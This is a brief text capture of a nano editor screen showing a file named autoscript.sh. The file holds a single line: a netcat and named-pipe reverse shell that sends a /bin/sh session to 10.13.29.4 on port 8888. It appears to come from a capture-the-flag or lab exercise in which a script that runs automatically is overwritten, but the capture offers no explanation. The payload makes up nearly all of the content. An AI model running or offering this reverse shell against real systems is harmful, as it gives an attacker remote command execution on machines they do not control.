 GNU nano 2.9.3 autoscript.sh
mkfifo /tmp/nesutd; nc 10.13.29.4 8888 0</tmp/nesutd | /bin/sh >/tmp/nesutd 2>&1; rm /tmp/nesutd
[ Wrote 1 line ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo